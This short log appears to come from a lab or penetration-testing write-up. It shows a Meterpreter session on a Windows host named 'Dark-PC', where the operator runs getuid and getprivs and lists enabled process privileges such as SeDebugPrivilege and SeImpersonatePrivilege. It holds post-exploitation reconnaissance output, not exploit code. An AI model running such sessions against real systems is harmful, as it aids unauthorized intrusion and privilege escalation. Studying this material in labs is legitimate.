 meterpreter > getuid
Server username: Dark-PC\Dark
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >